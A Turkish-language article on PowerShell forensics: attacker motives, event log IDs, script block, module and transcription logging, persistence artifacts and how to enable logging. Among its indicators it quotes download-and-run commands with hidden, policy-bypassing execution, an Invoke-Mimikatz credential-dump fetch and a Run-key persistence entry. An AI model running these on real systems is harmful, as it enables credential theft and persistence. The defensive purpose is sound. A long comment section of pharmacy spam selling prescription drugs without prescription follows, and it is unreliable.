PowerShell
Microsoft tarafından 2006 yılında oluşturulmuş, komut dosyası dili özelliklerine sahip etkileşimli nesne yönelimli komut satırı ara yüzüdür. Bilgi teknolojileri uzmanları tarafından, Windows işletim sistemine sahip sistemlerin denetlenmesini ve otomatik işlemlerin gerçekleştirmesinde PowerShell scriptleri kullanılmaktadır. PowerShell Microsoft .NET üzerine inşa edilmiş bir scrpiting platformudur bundan dolayı nesne yönelimlidir. Ayrıca .NET framework’ün sağladığı aynı işlevselliğe ve yazılım geliştiricilerin kullandığı diğer kod kitaplıklarına erişim sağlamak mümkündür. Powershell hem etkileşimli bir dil hem de bir komut dosyası aracı olarak işlev görür. Burada cmd den farkından da bahsedebiliriz cmd (commandLine) sadece komut dosyası aracı olarak kullanılmakta PowerShell ise hem komut hem de etkileşimli bir dil (scrpiting) olarak kullanılabilmektedir. PowerShell, Windows, MacOS ve Linux tarafından desteklenmektedir.
Powershell dosyaları C:WindowsSystem32WindowsPowerShellv1.0 dizininde bulunur.
PowerShell kullanılarak;
· Bir den fazla komut birleştirilerek çalıştırılabilir.
· Uzaktan bağlantı yeteneği sayesinde uzmanlar tarafından komutları sunucuya doğrudan çalıştırma yeteneği sağlar.
· PowerShell, bilgisayardaki dosya sistemlerine erişmenize aracılık eder.
· PowerShell sağlayıcıları, kayıt defteri ve sertifika depoları gibi diğer veri depolarına, dosya sistemine erişirken kolaylık sağlar.
· PowerShell, COM ve WMI’a tam erişim sağlayarak yöneticilerin hem yerel hem de uzak Windows sistemlerinde yönetim görevlerini yerine getirmesine olanak tanır.
· PowerShell çalışma zamanının diğer uygulamaların içine yerleştirilebileceği bir barındırma API’si de sağlar. Bu uygulamalar daha sonra PowerShell işlevini grafiksel arabirim aracılığıyla belirli işlemleri uygulamak için kullanılabilir.
· PowerShell ile çalıştırılan komutlar klasik antivürsler ile tespit edilemez.
· PowerShell scrpitleri karmaşıklaştırılması oldukça kolaydır.
Tabi böyle gelişmiş özelliklere sahip ve tüm Windows sistemlerde default olarak gelen güçlü bir komut ortamı ve komut dosyası dili sızma test frameworklerinde ve siber saldırganlar tarafından giderek artan bir kullanım oranı vardır. Saldırganlar PowerShell’i genellikle; dowloader, ransomware, backdoor, persistence, keşif sağlama gibi komutları çalıştırabilirler. Empire, PowerSploit, Poshc2, PSAttack, PowerShellMafia gibi PowerShell tabanlı saldırılar araçları da mevcuttur.
PowerShell kullanılarak saldırı tekniklerine örnekler;
1. Detect Empire with PowerShell Script Block Logging [MITRE T1059.001]
2. Detect Mimikatz With PowerShell Script Block Logging [MITRE T1059.001]
3. Powershell Fileless Process Injection via GetProcAddress [MITRE T1059.001, T1055]
4. Powershell Fileless Script Contains Base64 Encoded Content [MITRE T1059.001, T1027]
5. Unloading AMSI via Reflection [MITRE T1562]
6. PowerShell Domain Enumeration [MITRE T1059.001]
7. PowerShell Loading .NET into Memory via System Reflection Assembly [MITRE T1059.001]
8. Powershell Creating Thread Mutex [MITRE T1027.005]
9. Powershell Processing Stream Of Data [MITRE T1059.001]
10.Powershell Using memory As Backing Store [MITRE T1140]
11.Recon AVProduct Through Pwh or WMI [MITRE T1592]
12.Recon Using WMI Class [MITRE T1592]
13.WMI Recon Running Process or Services [MITRE T1592]
14.Allow Inbound Traffic In Firewall Rule [MITRE T1021.001]
15.Mailsniper Invoke functions [MITRE T1114.001]
16.Delete ShadowCopy With PowerShell [MITRE T1490]
17.PowerShell Enable SMB1Protocol Feature [MITRE T1027.005]
18.Detect WMI Event Subscription Persistence [MITRE T1546.003]
Saldırganların PowerShell kullanma nedenlerine bakacak olursak;
1. Tüm Windows sistemlerde varsayılan olarak yüklenir.
2. Komutları ve scrpitleri memory üzerinden çalıştırabilir, bu da onu gizli hale getirir.
3. Varsayılan olarak birkaç iz oluşturur, bu da adli analiz altında bulmayı zorlaştırır.
4. Varsayılan olarak şifreli trafik ile uzaktan erişim özelliklerine sahiptir.
5. Bir komut dosyası olarak, geleneksel güvenlik araçlarıyla şaşırtmak kolaydır ve tespit etmek zordur.
6. Savunmacılar, sistemlerini sıkılaştırırken genellikle powershell’i gözden kaçırırlar.
7. Yapılandırmaya bağlı olarak uygulama beyaz listeye (whitelisting) alma araçlarını atlayabilir.
8. Birçok ağ geçidi sanal alanı, komut dosyası tabanlı kötü amaçlı yazılımları iyi işlemez.
9. Hazır komut dosyalarıyla büyüyen bir topluluğa sahiptir.
10.Birçok sistem yöneticisi, çerçeveyi kullanır ve ona güvenerek, PowerShell kötü amaçlı yazılımının düzenli yönetim çalışmalarıyla uyum sağlamasına olanak tanır.
Gibi nedenlerden ötürü saldırganlar ve red team ekiplerince sıkça kullanılmaktadır.
PowerShell Analizi Ve Loglama Türleri Geçmiş Komut Analizi:
Forensics bakış açısı ile bir saldırgan powershell kullanarak sisteme sızdığında belirli yerlerde iz bırakmaktadır. Saldırganın sisteme ne zaman sızdığı, nasıl sızdığı, hangi komutları çalıştırdığı gibi bilgileri elde edebiliriz. Mitre T1059.001 tarafından açıklandığı gibi, PowerShell sabit disk üzerinde herhangi bir iz bırakmadan doğrudan hafıza (memory) üzerinde çalıştırabilirler. Bu saldırı tehdit çeşidine “file-less threat” yani “dosyasız tehdit” denilmektedir. (https://docs.microsoft.com/en-us/microsoft-365/security/intelligence/filel ess-threats? view=o365-worldwide) Bu tehditlerin tespit edilip analiz edilmesi için çeşitli artifackler bulunur yani sistemde kötü amaçlı PowerShell kullanımına ilişkin kanıt sağlayabilecek kanıt kaynakları bulunur. Bu kaynaklar, Registry, preftech files, memory, event logs ve network trafiği olabilir.
Registry
Yapılan testler ve powershell temelli saldırılarda, scrpitlerin çalışmasını kaydeden herhangi bir registry değeri tanımlanmamıştır. Anacak saldırgan, etkinliklerini kolaylaştırmak için registry’de bulunan PowerShell yapılandırma ayarlarını değiştirebilir. Örneğin bir kullanıcının bir sistem yüklenmesine ve çalışmasına izin verilen profillerin ve komut dosyaların kontrol eden PowerShell çalışma ilkesi registry’de bulunur ve saldırgan tarafından değiştirilebilir.
HKEY_LOCAL_MACHINESOFTWAREMicrosoftPowerShell1ShellIdsMicrosoft.PowerShell
Prefetch File
Adli analiz sırasında, Preftech dosyaları önceden bir sistemde çalışan dosyaların çalıştığına bir kanıt kaynağı olarak genellikle kullanılır. PowerShell tabanlı saldırılar gözlemlenerek preftech dosyalarında powershell komut dosyalarına referanslar içerebilecek kalıntılar olabileceği tespit edildi. Preftech dosyasına erişilen dosya listesinde bulunabilmesi için powershell.exe çalışmasının ilk on saniyesinde belirli bir komut dosyasının yüklenmesi gerekir.
Örnek olarak “powershell.exe -File “C:temp persistence.ps1”” , sytanx bu şekilde olan bir komut çalıştırıldı. Preftech dosyalarına bakıldığı zaman bir artışın olduğu gözlemlendi. Preftech dosyasına bakıldığında önceden yüklenmiş bir komut dosyası için erişilen dosya bilgilerini yine de tutabilir. Yani Preftech dosyaları sayesinde, şüpheli saldırgan etkinliği ilişkili olup olmadıklarını belirlemek için powershell preftech dosyalarının oluşma zaman damgaları ve son çalışma zaman damgalarını incelenmelidir. Erişilen dosya listesini parse edip ve ardından dize araması yapılması ve başvurulan tüm .PS1 dosyalarının adlarını ve yolları analiz edilebilir.
Event Logs
Herhangi bir PowerShell komutu veya scripti çalıştığından event loglar üzerinde belirli kayıtlar oluşturmaktadır.
1- Windows PowerShell.evtx
Event ID 400: Engine status durumunu Noe to Avalibale olarak değiştirir. Bu event local veya remote bir PowerShell aktivitesinin başladığını gösterir. PowerShell tek bir komutun çalışması yerele bir oturumun başlatılması veya uzaktan iletişim oturumunun başlaması üzerine her çalıştığında “Event ID 400” event mesajını kaydeder. “Engine state is changed from None to Available.” yazar. Oturumun sonunda, Event ID 400 olayını kaydeder: “Engine state is changed from Available to Stopped” şeklinde değiştirilir. Hiçbir ileti, PowerShell etkinliğiyle ilişkili kullanıcı hesabını kaydetmez. Ancak, bu olayları kullanarak bir analist, PowerShell oturumlarının süresini ve sıklığını belirleyebilir.
Event ID 403: Engine durumu kullanılabilirden duruldu olarak değiştirildiğinde oluşur. Bu olay bir powershell etkinliğinin tamamlandığını kaydeder.
Event ID 600: WSMan gibi sağlayıcıların sistemde bir powershell etkinliği gerçekleştirmeye başladığını belirtir, örneğin “Provider WSM Is Started”. PowerShell’in yürütme politikasını atladığını görüyoruz. Bu aktivite genellikle saldırganlar tarafından, varsayılan olarak politika “Kısıtlı” olarak ayarlanan bu tür komut dosyalarını çalıştırmalarına izin vermek için yapılır. Bu nedenle, PowerShell scriplerin yürütülmesini engeller.
2- Microsoft-Windows-PowerShell%4Operational.evtx
PowerShell aracılığıyla yürütülenler de dahil olmak üzere Windows Uzaktan Yönetim hizmetinin tüm kullanımını kaydeder. (PowerShell 2.0 versiyonu için geçerli değildir)
EventID 169: Uzaktan iletişim etkinliğinin başlangıcında kaydedildi. WinRM’ye erişmek için kullanılan bilgisayar veya etki alanı adını, kullanıcı adını ve kimlik doğrulama mekanizmasını içerir.
EventID 81, 82, 134: PowerShell uzaktan kumandası sırasında meydana gelen ” under-the-hood ” işlemler tarafından oluşturulur. Komut satırında gönderilen belirli komutları kaydetmek yerine, bu girişler oldukça belirsiz ve düşük seviyelidir. Bu olay günlüğü mesajlarındaki “Kullanıcı adı” alanı, uzaktan iletişim etkinliğini yürüten hesabın etki alanını ve kullanıcı adını kaydeder. Bunun yanı sıra, bu olaylar esas olarak uzaktan iletişimin gerçekleştiği zaman çerçevesini tanımlamak için kullanışlıdır.
Scrpit Block Logging
Komut bloklarını PowerShell tarafından çalıştırıldığında kaydeder, böylece komut dosyaları ve komutlar dahil olmak üzere bir saldırgan tarafından yürütülen kodun tüm içeriğini yakalar. -EncodedCommand, XOR, Base64 ROT13 gibi şifreleme algoritmalarını kullansa bile log kaydını oluşturur. PowerShell 5.0 dan sonra loglama oluşmuştur. Scrpit Block Logging “Event ID 4104” PowerShell scrpits ve bloklar bu event tarafından kaydedilir.
Script block logging, üzerinde yapılan test sonucunda, Invoke-Mimikatz scripti çalıştığında 5 MB’lik 116 event oluştuğu tespit edilmiştir. Komut dosyası bloklarının başlangıcını ve bitişini EID 4105 ve 4106’da komut dosyası blok kimliğine göre kaydeder.
Module Logging
Değişken başlatma ve komut çağırıları dahil olmak üzere PowerShell çalıştırırken ayrıntıları kaydeder. Module Logging de-obfuscated code, komut dosyaların bölümlerini, gizlenmiş kodları ve çıtı için biçimlendirilmiş bazı verileri kaydeder. Bu log kayıtları tüm attackları yakalayamıyor olsa bile diğer loglar tarafından kaydedilmeyen bilgileri yakalayacaktır. Module logging PowerShel 3.0 dan beri vardır. Module Logging “Event ID 4103” Bu event, scrpitlerin komutlar bölümü gibi powershell’in işlem çalıştırma ayrıntılarını kaydeder.
Module logging, Invoke-Mimikatz scrpitinin çalışması sırasında yaklaşık olarak 7MB boyutunda log ve 22285 adet event oluştuğu test sonucunda tespit edilmiştir. bu yakalanan eventlar diğer log kaynaklarında yakalanmayan değerli çıktıları kaydeder.
Transcription
Tam olarak oturumda göründüğü gibi, tüm giriş ve çıkışlar dahil olmak üzere her PowerShell oturumunun benzersiz bir kaydını oluşturur. Transkriptler metin dosyalarına yazılır, kullanıcı ve oturuma göre ayrılır. Transkriptler ayrıca analize yardımcı olmak için her komut için zaman damgaları ve meta veriler içerir. Ancak, transkripsiyon yalnızca PowerShell terminalinde görünenleri kaydeder; bu, yürütülen komut dosyalarının içeriğini veya dosya sistemi gibi diğer hedeflere yazılan çıktıları içermez.
“PowerShell_transcript” ile başlayan otomatik olarak adlandırılır. Varsayılan olarak, dökümler kullanıcının belgeler klasörüne yazılır, ancak yerel sistem veya ağ üzerindeki herhangi bir erişilebilir konuma yapılandırılabilir. En iyi uygulama, kopyaları, savunucuların verileri kolayca gözden geçirebileceği ve saldırganların bunları kolayca silemeyeceği uzak, salt okunur bir ağ paylaşımına yazmaktır
Microsoft-Windows-WinRM%4Operational.evtx
Windows Uzaktan Yönetim (WinRM) logu, PowerShell uzaktan iletişim bağlantıları dahil olmak üzere gelen ve giden WinRM bağlantılarını kaydeder. Günlük, kimliği doğrulamak için kullanılan kullanıcı adıyla birlikte kaynağı (gelen bağlantılar) veya hedefi (giden bağlantılar) yakalar. Bu bağlantı verileri, PowerShell uzaktan iletişim kullanılarak yanal hareketin izlenmesinde değerli olabilir. İdeal olarak, WinRM günlüğü, en az bir yıllık verileri depolamak için yeterli bir boyuta ayarlanmalıdır.
Komutlar bir powershell konsolunda gerçekleştirilirse bir oturum geçmişi, yani geçerli oturum sırasında girilen komutların listesini kaydeder. Get-History komutunu kullanarak oturama özel bir geçmiş tanımlanabilir oturum kapatılırsa liste kaybolur.
ConsoleHost_history.txt
PowerShell v5’ten başlayarak default olarak sistemlerde kurulur. Konsola yazılan tüm komutların ConsoleHost_history.txt kaydedilir. ConsoleHost_history.txt bulunduğu konum;
C:UsersMAAppDataRoamingMicrosoftWindowsPowerShellPSReadLine ConsoleHost_history.txt
Yukarıdaki belirtilen artifackler analiz edilerek PowerShell kullanılarak güvenliğinin ihlal edildiğini doğrulayabiliriz
Log’lar analiz edilirken dikkat edilmesi gereken PowerShell parametreleri;
· IEX/ -Invoke-Expression: String şeklinde komutları çalıştırmayı sağlar.
· Stat-Process: Bir veya birden fazla process çalıştırmayı sağlar.
· (New-Object System.Net.Webclient).DownloadString()
· (New-Object System.Net.Webclient).DownloadFile() : İki farklı komut fakat zararlı yazılımlarda aynı işlevde kullanılmaktadır. Uzak bir sistem üzerinden dosya indirmeyi sağlar.
· -F/-ile: Komutları dosyadan almayı sağlar.
· -W Hidden/-WindowsStyle Hidden: Çalıştırılan komut ya da betik için powershell komut satırını gizler.
· -Enc/-EncodedCommand: base64 ile encode edilmiş komutları çalıştırmayı sağlar.
· Invoke-Command: yerel olarak veya uzak bir bilgisayarda bir komutu çalıştıran cmdlet’i içerir
· -NoP/-NoProfile (ignore the commands in the profile file)
· Exec bypass/-ExecutionPolicy Bypass (ignore the execution policy restriction)
· -NonI/-NonInteractive (do not run an interactive shell)
· -C/-Command (run a single command)
· Start-Process
· DownloadFile($URL,$LocalFileLocation);Start-Process
· $LocalFileLocation
· DownloadFile(‘http://[REMOVED]/file.php’,’%TEMP%Y. ps1’); poWerShEll.exe -WindowStyle hiddeN -ExecutionPolicy Bypass -noprofile -file %TEMP%Y. ps1”
· Invoke-Command, such as: InvokeCommand <IPadress> {GetChildItem c: : Tek uzaktan cmdlet yürütme aracılığıyla
· Invoke-Command, such as: InvokeCommand <IPadress> 150 {c: malware.exe} : Tek uzaktan binary çalıştırma
· Invoke-Mimikatz.ps1, such as: InvokeCommand <IPadress> {iex((New-Object Net.WebClient). DownloadString(‘https://raw. githubusercontent.com/ mattifestation/PowerSploit/ master/Exfiltration/InvokeMimikatz.ps1’)); Invoke-Mimikatz -DumpCreds}
· Enter-PSSession <IPadress> Sözdizimi ile başlatılan uzaktan etkileşimli PowerShell komut oturumu:
· Category:
Kötü amaçlı PowerShell scriptleri yukardaki gibidir, komut satırında yukarıda belirtilenlerden herhangi biri ile karşılaşıldığında analiz edilmesinde derinleşilmelidir.
Persistent PowerShell
Saldırganlar bir Windows sistemin, sistem başlatıldığında veya kullanıcının oturum açtıktan sonra Powershell’i otomatik olarak çalıştıracak ve böylece ilk bulaşma noktasının ötesinde devam edecek şekilde kendini yapılandırabilir. Kalıcılık, backdoor veya keylogger gibi belirli amaç için yeniden başlatılması sürdürmeyi amaçlar.
Kalıcılık sağlamak için Windows mekanizmalarını kullanabilir. Registry auto-start extensibility points (AESPs), scheduled tasks, user startup folders örnek verilebilir.
Registry kullanılarak saldırgan c:windowssystem32evil.ps1 dosyasına kalıcılık sağlamak isterse;
Key: HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun
Value: RunTotallyLegitPowerShell
Data: powershell.exe -NonInteractive -WindowStyle Hidden -ExecutionPolicy bypass -File “C:windowssystem32evil.ps1”
Zamanlanmış görevler veya Başlangıç klasörü gibi kayıt defterine bağlı olmayan diğer kalıcılık tekniklerinin de benzer yönleri vardır: Yinelenen zamanlanmış görevler, %systemroot%tasks içindeki .job dosyalarının analizi ve Task Scheduler Operational Event Log kanıtlar aracılığıyla tanımlanabilir.
Application Event Logs (Application.evtx), Saldırganlar genellikle backdoor dediğimiz arka kapılar sayesinde kalıcılık mekanizması olarak Windows Services olarak kaydetmeye çalışırlar böylelikle sistem yeniden başlatıldığında sisteme tekrardan sızma girişiminde bulunmadan oturum açarlar. Application.evtx dosyasında 7045 Event ID New Service was installed olarak geçer. Sisteme bir servis kurulduğunda 7045 event ıd’si oluşur.
Log Yapılandırması
Module Logging Enable etmek için;
1- Run veya cmd (komut istemcisi) açarak gpedit.msc yazarak Local Group Policy Settings grafik kullanıcı arabirimi açılır.
2- Windows PowerShell CPO ayarlarına gidilir
Computer Configuration > Administrative Templates > Windows Components > Windows PowerShell Sekmesine gidilir Turn on Module Logigng çift tıklanılır ve enable edilir.
3- Options bölümünden Modül adını göstermek için tıklanır.
4- Modül adaları penceresin de tüm modülleri kaydetmek için * karakteri girilir.
5- Sonra tüm isterler ok butonuna basılarak kaydedilir.
Alternatif olarak, registry üzerindende aşağıda belirtilen keyler üzerinde değişiklik yapılabilir;
HKLMSOFTWAREWow6432NodePoliciesMicrosoftWindowsPowerShellModuleLogging → EnableModuleLogging = 1
HKLMSOFTWAREWow6432NodePoliciesMicrosoftWindowsPowerShellModuleLogging ModuleNames → * =*
Scrpit Block Logging Enable etmek için;
1- Run veya cmd (komut istemcisi) açarak gpedit.msc yazarak Local Group Policy Settings grafik kullanıcı arabirimi açın.
2- Windows PowerShell CPO ayarlarına gidilir
Computer Configuration > Administrative Templates > Windows Components > Windows PowerShell Sekmesine gidilir Turn on PowerShell Script Block Logging çift tıklanılır ve enable edilir.
Alternatif olarak, registry üzerindende aşağıda belirtilen keyler üzerinde değişiklik yapılabilir;
HKLMSOFTWAREWow6432NodePoliciesMicrosoftWindowsPowerShellScriptBlockLogging → EnableScriptBlockLogging = 1
Transcription Logging Enable etmek için;
1- Run veya cmd (komut istemcisi) açarak gpedit.msc yazarak Local Group Policy Settings grafik kullanıcı arabirimini açın.
2- Windows PowerShell CPO ayarlarına gidilir
Computer Configuration > Administrative Templates > Windows Components > Windows PowerShell Sekmesine gidilir Turn on Module Logigng çift tıklanılır ve enable edilir
Yapılan yapılandırma ayarları Registry key altında saklanır
HKLMSOFTWAREWow6432NodePoliciesMicrosoftWindowsPowerShellTranscription → EnableTranscripting = 1
HKLMSOFTWAREWow6432NodePoliciesMicrosoftWindowsPowerShellTranscription → EnableInvocationHeader = 1
HKLMSOFTWAREWow6432NodePoliciesMicrosoftWindowsPowerShellTranscription → OutputDirectory = “” (Enter path. Empty = default)
ÖNERİ
Log kaynaklarının tümünün etkinleştirilmesini önerir: modül logu, komut dosyası block logu ve transkripsiyon. Bu kaynakların her biri, PowerShell etkinliğini analiz etmek için değerli olan benzersiz verileri kaydeder
İdeal olarak, verilerin makul bir süre boyunca korunmasını sağlamak için Microsoft-Windows-PowerShell%4Operational.evtx PowerShell olay günlüğünün boyutu 1 GB’a (veya kuruluşunuzun izin verdiği kadar büyük) yükseltilmelidir. PowerShell günlüğü, günlüğü hızla döndüren büyük hacimli veriler üretir (tipik yönetici veya saldırgan etkinliği sırasında dakikada 1 MB’a kadar gözlemlenmiştir).
KAYNAK
https://docs.microsoft.com/tr-tr/powershell/scripting/overview?view=powershell-7.2
https://github.com/PowerShell/PowerShell
https://tr.wikipedia.org/wiki/Windows_PowerShell
https://attack.mitre.org/techniques/T1059/001/

























Comments
http://amoxil.icu/# amoxicillin 500mg buy online uk
http://zithromaxbestprice.icu/# order zithromax over the counter
buy doxycycline without prescription uk: doxycycline hyclate 100 mg cap – how to buy doxycycline online
buy cytotec in usa: buy cytotec over the counter – order cytotec online
tamoxifen citrate: is nolvadex legal – nolvadex generic
https://cytotec.icu/# order cytotec online
http://nolvadex.fun/# tamoxifen hot flashes
doxycycline generic: doxycycline 500mg – doxycycline 100mg tablets
https://cytotec.icu/# buy cytotec pills online cheap
buy cytotec online: buy cytotec over the counter – Abortion pills online
http://doxycyclinebestprice.pro/# 200 mg doxycycline
http://nolvadex.fun/# does tamoxifen make you tired
buy cytotec in usa: buy cytotec over the counter – purchase cytotec
nolvadex steroids: where to buy nolvadex – who should take tamoxifen
order cytotec online: buy cytotec online – Cytotec 200mcg price
buy zithromax without presc: buy cheap zithromax online – zithromax 500 mg lowest price online
https://zithromaxbestprice.icu/# buy zithromax
https://cytotec.icu/# buy cytotec pills
zithromax for sale usa zithromax tablets or zithromax 1000 mg pills
https://cse.google.co.ls/url?sa=t&url=http://zithromaxbestprice.icu where can i get zithromax
[url=https://cse.google.by/url?sa=t&url=https://zithromaxbestprice.icu]cost of generic zithromax[/url] zithromax capsules 250mg and [url=http://lsdsng.com/user/514664]zithromax for sale us[/url] zithromax antibiotic without prescription
where can i get lisinopril: lisinopril 20 mg uk – lisinopril from canada
https://cytotec.icu/# buy cytotec over the counter
http://mexicopharm.com/# reputable mexican pharmacies online mexicopharm.com
purple pharmacy mexico price list [url=http://mexicopharm.com/#]Purple Pharmacy online ordering[/url] buying from online mexican pharmacy mexicopharm.com
top 10 online pharmacy in india: п»їlegitimate online pharmacies india – cheapest online pharmacy india indiapharm.llc
indian pharmacy online: India Post sending medicines to USA – Online medicine order indiapharm.llc
http://mexicopharm.com/# mexican pharmaceuticals online mexicopharm.com
top 10 online pharmacy in india: Online India pharmacy – pharmacy website india indiapharm.llc
canadian pharmacy service: Cheapest drug prices Canada – canadian online pharmacy canadapharm.life
http://canadapharm.life/# safe canadian pharmacy canadapharm.life
buy medicines online in india: indian pharmacy to usa – indian pharmacy indiapharm.llc
http://mexicopharm.com/# purple pharmacy mexico price list mexicopharm.com
best rated canadian pharmacy: Canadian pharmacy best prices – best online canadian pharmacy canadapharm.life
mexican mail order pharmacies: Best pharmacy in Mexico – п»їbest mexican online pharmacies mexicopharm.com
https://mexicopharm.com/# mexican border pharmacies shipping to usa mexicopharm.com
indianpharmacy com: indian pharmacy to usa – online shopping pharmacy india indiapharm.llc
mexican border pharmacies shipping to usa [url=http://mexicopharm.com/#]medicine in mexico pharmacies[/url] mexican online pharmacies prescription drugs mexicopharm.com
canadian pharmacies online: Canadian pharmacy best prices – legit canadian pharmacy online canadapharm.life
canada pharmacy: Canadian pharmacy best prices – canadian pharmacy tampa canadapharm.life
https://mexicopharm.com/# medication from mexico pharmacy mexicopharm.com
canadian king pharmacy: Canadian pharmacy best prices – canada drugs reviews canadapharm.life
https://indiapharm.llc/# top 10 online pharmacy in india indiapharm.llc
http://mexicopharm.com/# pharmacies in mexico that ship to usa mexicopharm.com
http://edpillsdelivery.pro/# new ed treatments
buy tadalafil online australia [url=https://tadalafildelivery.pro/#]Tadalafil 20mg price in Canada[/url] tadalafil 20mg price in india
https://edpillsdelivery.pro/# cheap erectile dysfunction pills
how to cure ed [url=https://edpillsdelivery.pro/#]erection pills over the counter[/url] buying ed pills online
generic tadalafil canada: cheapest tadalafil india – cheapest tadalafil us
http://edpillsdelivery.pro/# impotence pills
sildenafil 20 mg online rx: sildenafil without a doctor prescription Canada – buy sildenafil online no prescription
http://sildenafildelivery.pro/# sildenafil 20 mg prescription online
https://kamagradelivery.pro/# cheap kamagra
п»їkamagra [url=https://kamagradelivery.pro/#]cheap kamagra[/url] buy kamagra online usa
mens erection pills: cheapest ed pills – what are ed drugs
https://sildenafildelivery.pro/# where to buy generic sildenafil
Vardenafil online prescription: Levitra 10 mg buy online – Vardenafil online prescription
https://kamagradelivery.pro/# Kamagra 100mg
generic sildenafil from canada: sildenafil without a doctor prescription Canada – sildenafil canada where to buy
http://tadalafildelivery.pro/# buy tadalafil india
sildenafil 50 mg prices [url=http://sildenafildelivery.pro/#]sildenafil without a doctor prescription Canada[/url] how to buy sildenafil online usa
http://levitradelivery.pro/# Levitra 10 mg buy online
п»їkamagra: kamagra oral jelly – super kamagra
tadalafil generic over the counter [url=https://tadalafildelivery.pro/#]cheap tadalafil canada[/url] generic tadalafil for sale
https://sildenafildelivery.pro/# how to get sildenafil online
tadalafil mexico price: tadalafil without a doctor prescription – 60 mg tadalafil
http://kamagradelivery.pro/# Kamagra 100mg price
sildenafil paypal [url=https://sildenafildelivery.pro/#]Sildenafil price[/url] sildenafil 20 mg sale
http://edpillsdelivery.pro/# ed pills
Levitra 10 mg best price: Levitra online – Levitra 20 mg for sale
ivermectin new zealand: buy ivermectin online – ivermectin 3mg pill
http://paxlovid.guru/# Paxlovid over the counter
http://paxlovid.guru/# paxlovid covid
paxlovid generic: paxlovid best price – Paxlovid buy online
amoxicillin 500mg capsule: buy amoxicillin over the counter – order amoxicillin online no prescription
http://prednisone.auction/# drug prices prednisone
https://paxlovid.guru/# paxlovid price
prednisone cost in india: prednisone oral – fast shipping prednisone
https://amoxil.guru/# purchase amoxicillin online
http://prednisone.auction/# 5 mg prednisone tablets
amoxicillin 250 mg: Amoxicillin 500mg buy online – amoxicillin 800 mg price
https://clomid.auction/# can i order generic clomid without a prescription
topical ivermectin cost: stromectol guru – stromectol tablets
http://stromectol.guru/# ivermectin price
generic clomid prices: Buy Clomid online – how to buy cheap clomid
https://prednisone.auction/# canada buy prednisone online
http://paxlovid.guru/# paxlovid
buy amoxicillin 500mg capsules uk: buy amoxicillin over the counter – cost of amoxicillin 30 capsules
https://prednisone.auction/# prednisone brand name
http://paxlovid.guru/# paxlovid covid
how can i order prednisone: buy prednisone online canada – 1 mg prednisone cost
https://amoxil.guru/# generic amoxicillin 500mg
ivermectin 50mg/ml: ivermectin for sale – ivermectin 3 mg tablet dosage
https://amoxil.guru/# amoxicillin 500 mg capsule
Paxlovid buy online [url=http://paxlovid.guru/#]buy paxlovid online[/url] Paxlovid over the counter
http://paxlovid.guru/# paxlovid price
canadian online pharmacy prednisone: best prednisone – prednisone over the counter australia
https://prednisone.auction/# prednisone ordering online
paxlovid india paxlovid for sale or paxlovid buy
https://clients1.google.com.tr/url?q=https://paxlovid.guru paxlovid covid
[url=http://fiz4you.ru/bitrix/redirect.php?event1=&event2=&event3=&goto=http://paxlovid.guru/]paxlovid pill[/url] paxlovid buy and [url=http://www.9kuan9.com/home.php?mod=space&uid=181392]paxlovid pharmacy[/url] paxlovid covid
buy stromectol online stromectol australia or stromectol south africa
https://www.google.co.th/url?q=https://stromectol.guru stromectol covid
[url=https://www.google.com.np/url?sa=t&url=https://stromectol.guru]ivermectin 20 mg[/url] ivermectin 3 mg and [url=http://www.zhuangxiuz.com/home.php?mod=space&uid=747570]ivermectin cream uk[/url] stromectol uk buy
buy prinivil online: buy lisinopril canada – lisinopril pills
http://misoprostol.shop/# buy cytotec online
zithromax online no prescription [url=https://azithromycin.store/#]buy zithromax z-pak online[/url] zithromax for sale us
lisinopril 2.5 mg buy online [url=https://lisinopril.fun/#]High Blood Pressure[/url] online pharmacy lisinopril
https://lisinopril.fun/# prinivil tabs
buy generic propecia no prescription: Cheapest finasteride online – generic propecia without prescription
lasix 100 mg tablet [url=http://furosemide.pro/#]Buy Lasix No Prescription[/url] lasix for sale
where can you buy zithromax [url=http://azithromycin.store/#]where to get zithromax[/url] where to get zithromax
lasix 100mg: Buy Lasix – furosemide
lisinopril cost [url=http://lisinopril.fun/#]over the counter lisinopril[/url] buy lisinopril 20 mg online usa
https://misoprostol.shop/# buy cytotec pills
http://finasteride.men/# order propecia for sale
migliori farmacie online 2023 [url=https://farmaciaitalia.store/#]farmacia online miglior prezzo[/url] farmacie online affidabili
https://kamagraitalia.shop/# farmacia online migliore
comprare farmaci online con ricetta: farmacia online migliore – farmacia online piГ№ conveniente
viagra subito [url=https://sildenafilitalia.men/#]alternativa al viagra senza ricetta in farmacia[/url] le migliori pillole per l’erezione
acquistare farmaci senza ricetta: farmacia online – farmacia online migliore
farmacia online farmacie online sicure or farmacia online migliore
https://cse.google.tl/url?sa=t&url=https://farmaciaitalia.store farmacie online autorizzate elenco
[url=https://cse.google.co.ls/url?q=https://farmaciaitalia.store]acquisto farmaci con ricetta[/url] farmacie on line spedizione gratuita and [url=http://www.mmecaw.com/home.php?mod=space&uid=498377]farmacia online migliore[/url] farmacie online affidabili
canadian pharmacy prices: canada ed drugs – medication canadian pharmacy
pharmacy website india: indian pharmacy – buy medicines online in india
top online pharmacy india: online pharmacy india – top online pharmacy india
https://canadapharm.shop/# safe canadian pharmacies
best online pharmacy india: Online medicine order – online shopping pharmacy india
http://mexicanpharm.store/# buying from online mexican pharmacy
mexico pharmacies prescription drugs mexican online pharmacies prescription drugs or buying from online mexican pharmacy
https://maps.google.com.bd/url?sa=t&url=http://mexicanpharm.store medication from mexico pharmacy
[url=http://cse.google.hn/url?sa=i&url=https://mexicanpharm.store]medicine in mexico pharmacies[/url] mexican drugstore online and [url=http://jzmetin.cn/bbs/home.php?mod=space&uid=50378]mexican pharmaceuticals online[/url] mexican border pharmacies shipping to usa
